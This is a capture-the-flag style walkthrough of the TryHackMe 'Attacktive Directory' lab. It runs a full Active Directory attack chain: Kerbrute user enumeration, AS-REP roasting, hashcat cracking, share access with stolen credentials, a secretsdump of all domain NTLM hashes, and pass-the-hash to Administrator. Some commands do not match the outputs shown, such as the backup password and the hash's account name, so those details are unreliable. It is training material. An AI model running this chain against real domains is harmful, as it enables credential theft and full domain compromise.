
In this article, we’re going to solve Attactive Directory vulnerable machine from Tryhackme. This room gives us the solution steps and we’ll follow them one by one. Also I’ll try some explanation of windows AD basics. I passed installation of impacket tool. Its coming with kali linux as installed and under /usr/share/doc/python3-impacket/examples/ directory. If you don’t have impacket tool you can install it following by Impacket.
As always, let’s start with nmap.
1
nmap -sC -sV -oA nmap/attactive-open-ports -T4 10.10.230.172
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
Nmap scan report for 10.10.230.172
Host is up (0.087s latency).
Not shown: 987 closed ports
PORT STATE SERVICE VERSION
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: IIS Windows Server
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2021-01-09 14:00:38Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: spookysec.local0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: spookysec.local0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: THM-AD
| NetBIOS_Domain_Name: THM-AD
| NetBIOS_Computer_Name: ATTACKTIVEDIREC
| DNS_Domain_Name: spookysec.local
| DNS_Computer_Name: AttacktiveDirectory.spookysec.local
| Product_Version: 10.0.17763
|_ System_Time: 2021-01-09T14:02:56+00:00
| ssl-cert: Subject: commonName=AttacktiveDirectory.spookysec.local
| Not valid before: 2020-09-16T22:48:24
|_Not valid after: 2021-03-18T22:48:24
|_ssl-date: 2021-01-09T14:03:11+00:00; 0s from scanner time.
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=1/9%Time=5FF9B70B%P=x86_64-pc-linux-gnu%r(DNSVe
SF:rsionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\x
SF:04bind\0\0\x10\0\x03");
Service Info: Host: ATTACKTIVEDIREC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2021-01-09T14:02:58
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Jan 9 09:05:12 2021 -- 1 IP address (1 host up) scanned in 281.92 seconds
We have many open ports according to nmap scan output but we don’t need to enumerate all of them.
Enumerate the Domain Controller
We can use a tool called enum4linux to enumerate 139/445 ports. However, we won’t have a lot information to work with. Let’s answerd the questions.
What tool will allow us to enumerate port 139/445?
enum4linux
What is the NetBIOS-Domain Name of the machine?
THM-AD
What invalid TLD do people commonly use for their Active Directory Domain? (TLD means top level domain)
.local
Enumerate the Domain Controller Part 2
As we saw that there are many ports are running services, including Kerberos on the target. Kerberos is a key authentication service within Active Directory. We can use Kerbrute to brute force. For user enumeration, the creator has created a user wordlist that will be used in this part.
1
2
./kerbrute -h #which will give us help menu
./kerbrute --dc spookysec.local -d spookysec.local userlist.txt #I've added 10.10.230.172 as spookysec.local to my hosts file.
After running given command, the result must be:
1
2
3
4
5
6
7
james@spookysec.local
svc-admin@spookysec.local
robin@spookysec.local
darkstar@spookysec.local
administrator@spookysec.local
backup@spookysec.local
paradox@spookysec.local
What command within Kerbrute will allow us to enumerate valid usernames?
userenum
What notable account is discovered? (These should jump out at you)
svc-admin
What is the other notable account is discovered? (These should jump out at you)
backup
Exploiting Kerberos
Using the information provided by the creator will help us to attack kerberos and understand it.
After the enumeration of user accounts is finished, we can attempt to abuse a feature within Kerberos with an attack method called ASREPRoasting. ASReproasting occurs when a user account has the privilege “Does not require Pre-Authentication” set. This means that the account does not need to provide valid identification before requesting a Kerberos Ticket on the specified user account.
Now, we’ll use one of the impacket tools called GetNPUsers.py that allows us to query ASReproastable accounts from the Key Distribution Center. The command that we’ll use is:
1
python3 GetNPUsers.py -dc-ip spookysec.local spookysec.local/svc-admin -no-pass

1
admin@spookysec.local@SPOOKYSEC.LOCAL:3cd68fdc6e963981929df345807b6e33$8fd461f80b743d0993c65e27898641fb85497c2738fc58d836133c4bba6e7124684afd9541dd61d58d1ec548b466af2f20491b4f807a0489db35dcc4315a030997aa33767f84324e5649a506cb5a47ed0b4f32f46d859c78e21749c7d7b35fda978153909830314bdde962eeb94a682ce45170a673f89a94c48227e15771f8659abbdada2013b8a9155eba8eca8035cd742295208e672a26a58fa2951f019be42b07e0e6ca00bfc5c1ae5e80ea933d30eee879d72f90529a055b1b10cac762ffbfc2cc4c7e4216a38ebda0697765d119a574925558bfef3b2099f774b431d51d0531223bf6e64f8fde4a50198da959f2c8f6
Cracking the hash
1

hashcat -a 0 -m 18200 hash.txt password.txt --force
We have two user accounts that we could potentially query a ticket from. Which user account can you query a ticket from with no password?
svc-admin
Looking at the Hashcat Examples Wiki page, what type of Kerberos hash did we retrieve from the KDC? (Specify the full name)
Kerberos 5 AS-REP etype 23
What mode is the hash?
18200
Now crack the hash with the modified password list provided, what is the user accounts password?
management2005
Enumerate the Domain Controller Part 3
We can look at the shares that we can access with the user credential on the domain controller. To do this, we can use smbclient tool.
1
smbclient -L \\\\10.10.230.172\\ -U 'svc-admin' -P 'management2005'
When we log in, we will see a file named backup credentials.txt.

When we receive this file, we will see a text encoded with base64. If we decode this text, we get backup user credentials.
Using utility can we map remote SMB shares?
smbclient
Which option will list shares?
-L
How many remote shares is the server listing?
6
There is one particular share that we have access to that contains a text file. Which share is it?
backup
What is the content of the file?
YmFja3VwQHNwb29reXNlYy5sb2NhbDpiYWNrdXAyNTE3ODYw
Decoding the contents of the file, what is the full contents?
backup@spookysec.local:backup2517860
Elevating Privileges
The creater says that backup account has a unique permission that allows all Active Directory changes to be synced with this user account. This includes password hashes. We’ll use one of the impacket tools called secretsdump.py to dump password hashes.
1
python3 secretsdump.py -dc-ip spookysec.local backup:backup251786@spookysec.local
The result is;
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:::
spookysec.local\skidy:1103:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\breakerofthings:1104:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\james:1105:aad3b435b51404eeaad3b435b51404ee:9448bf6aba63d154eb0c665071067b6b:::
spookysec.local\optional:1106:aad3b435b51404eeaad3b435b51404ee:436007d1c1550eaf41803f1272656c9e:::
spookysec.local\sherlocksec:1107:aad3b435b51404eeaad3b435b51404ee:b09d48380e99e9965416f0d7096b703b:::
spookysec.local\darkstar:1108:aad3b435b51404eeaad3b435b51404ee:cfd70af882d53d758a1612af78a646b7:::
spookysec.local\Ori:1109:aad3b435b51404eeaad3b435b51404ee:c930ba49f999305d9c00a8745433d62a:::
spookysec.local\robin:1110:aad3b435b51404eeaad3b435b51404ee:642744a46b9d4f6dff8942d23626e5bb:::
spookysec.local\paradox:1111:aad3b435b51404eeaad3b435b51404ee:048052193cfa6ea46b5a302319c0cff2:::
spookysec.local\Muirland:1112:aad3b435b51404eeaad3b435b51404ee:3db8b1419ae75a418b3aa12b8c0fb705:::
spookysec.local\horshark:1113:aad3b435b51404eeaad3b435b51404ee:41317db6bd1fb8c21c2fd2b675238664:::
spookysec.local\svc-admin:1114:aad3b435b51404eeaad3b435b51404ee:fc0f1e5359e372aa1f69147375ba6809:::
spookysec.local\backup:1118:aad3b435b51404eeaad3b435b51404ee:19741bde08e135f4b40f1ca9aab45538:::
spookysec.local\a-spooks:1601:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
ATTACKTIVEDIREC$:1000:aad3b435b51404eeaad3b435b51404ee:ea69181c264a69d01f757680ce4eac21:::
What method allowed us to dump NTDS.DIT?
DRSUAPI
What is the Administrators NTLM hash?
0e0363213e37b94221497260b0bcb4fc
What method of attack could allow us to authenticate as the user without the password?
Pass the hash
Using a tool called Evil-WinRM what option will allow us to use a hash?
-H

When we use Administrator account’s hash to log in by passing the hash method via evilwinrm tool, we’ll be Administrator user on the system.